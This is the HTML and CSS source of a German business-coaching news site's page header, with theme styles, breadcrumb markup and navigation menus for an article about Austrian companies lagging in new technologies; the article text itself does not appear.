.top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}body{background-image:url("https://www.3minutencoach.com/wp-content/uploads/2024/11/blue-sky-with-white-clouds-beautiful-morning-sky-2023-11-27-05-12-51-utc-scaled.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#191919;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.sf-menu ul .td-menu-item a{font-size:14px}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dd3333}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(80,206,185,0.5)}.td-sub-footer-container{background-color:rgba(76,76,76,0.5)}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#dd3333}.post .td-post-header .entry-title{color:#444444}.td_module_15 .entry-title a{color:#444444}.td-module-meta-info .td-post-author-name a{color:#444444}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#444444}.post blockquote p,.page blockquote p{color:#444444}.post .td_quote_box,.page .td_quote_box{border-color:#444444}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-excerpt,.td_module_14 .td-excerpt{font-size:15px}.td_block_trending_now .entry-title{font-size:15px}.td-post-template-default .td-post-header .entry-title{font-size:21px}.td-post-content p,.td-post-content{font-size:15px;line-height:23px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:15px}.td-post-content li{font-size:15px;line-height:21px}.td-post-content h1{font-size:21px}.td-post-content h2{font-size:20px}.td-post-content h3{font-size:19px}.td-post-content h4{font-size:18px}.td-post-content h5{font-size:18px}.post .td-category a{font-size:14px}.td_block_related_posts .entry-title a{font-size:15px}.td-sub-footer-copy{font-size:13px}.td-sub-footer-menu ul li a{font-size:14px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-size:13px}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.3minutencoach.com/news/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/trend-studien/",
                    "name": "Trend-Studien"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.3minutencoach.com/news/oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien-4503/",
                    "name": "Österreichs Unternehmen haben Aufholbedarf bei neuen Technologien"                                
                }
            }    
        ]
    }</script> <style id="sccss">.wp-biographia-text {
    float: none;
    margin: 0px 0px 0px 160px;
}/* Enter Your Custom CSS Here */
.home .td-grid-wrap .row-fluid .span12 > .wp-user-avatar-180 {
 	display: none; 
}</style><style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel="apple-touch-icon" sizes="60x60" href="/touchicon/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="76x76" href="/touchicon/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="120x120" href="/touchicon/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="152x152" href="/touchicon/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/touchicon/apple-touch-icon-180x180.png"><link rel="icon" type="image/png" sizes="32x32" href="/touchicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/touchicon/favicon-16x16.png"><link rel="manifest" href="/touchicon/site.webmanifest"><link rel="mask-icon" href="/touchicon/safari-pinned-tab.svg" color="#dd3333"><link rel="shortcut icon" href="/touchicon/favicon.ico"><meta name="apple-mobile-web-app-title" content="3 Minuten Coach"><meta name="application-name" content="3 Minuten Coach"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/touchicon/browserconfig.xml"><meta name="theme-color" content="#ffffff"><style id="tdw-css-placeholder"></style></head><body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-4503 single-format-standard wp-theme-Newspaper td-standard-pack oesterreichs-unternehmen-haben-aufholbedarf-bei-neuen-technologien global-block-template-5 single_template_2 wpb-js-composer js-comp-ver-6.8.0 vc_responsive td-animation-stack-type0 td-boxed-layout wpsso-post-4503-type-post" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/3minutencoach/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
<span style="display: none">Linkedin</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/3MinutenCoach" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-start-container"><ul id="menu-start" class="td-mobile-main-menu"><li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5148"><a href="https://www.3minutencoach.com/">Home</a></li><li id="menu-item-6133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6133"><a href="https://www.3minutencoach.com/karriere-bewerbung/">Karriere</a></li><li id="menu-item-6134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6134"><a href="https://www.3minutencoach.com/management/">Management</a></li><li id="menu-item-6135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6135"><a href="https://www.3minutencoach.com/vertrieb/">Vertrieb</a></li><li id="menu-item-6136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6136"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a></li><li id="menu-item-6541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6541"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-6132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6132"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li id="menu-item-6542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6542"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li id="menu-item-6543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6543"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a></li><li id="menu-item-6544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6544"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li id="menu-item-6545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6545"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li></ul></li><li id="menu-item-6548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6548"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-7285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7285"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li id="menu-item-7286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7286"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li id="menu-item-7287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7287"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li id="menu-item-7288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7288"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li id="menu-item-7289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7289"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li id="menu-item-7290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7290"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li id="menu-item-7291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7291"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6137"><a href="https://www.3minutencoach.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5188"><a href="https://www.3minutencoach.com/news/berufliche-weiterbildung/">Berufliche Weiterbildung</a></li><li id="menu-item-5189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5189"><a href="https://www.3minutencoach.com/news/infografik/">Infografik</a></li><li id="menu-item-5190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5190"><a href="https://www.3minutencoach.com/news/interessante-news/">Interessante News</a></li><li id="menu-item-5192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5192"><a href="https://www.3minutencoach.com/news/neu-am-buchmarkt/">Neu am Buchmarkt</a></li><li id="menu-item-5193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5193"><a href="https://www.3minutencoach.com/news/termine/">Termine</a></li><li id="menu-item-6533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6533"><a href="https://www.3minutencoach.com/news/trend-studien/">Trend-Studien</a></li></ul></li><li id="menu-item-8738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8738"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-9 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-2162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2162"><a href="https://www.3minutencoach.com">Home</a></li><li id="menu-item-5143" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5143"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über 3MinutenCoach</a></li><li id="menu-item-6539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-6539"><a href="https://www.3minutencoach.com/news/">News-Portal</a></li><li id="menu-item-2165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2165"><a href="https://www.3minutencoach.com/mediadaten/">Mediadaten</a></li><li id="menu-item-5792" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5792"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-8562" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8562"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-8737" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8737"><a href="https://www.3minutencoach.com/cookie-einstellungen/">Cookie-Einstellungen</a></li><li id="menu-item-5147" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5147"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li></ul></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/3MinutenCoach/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
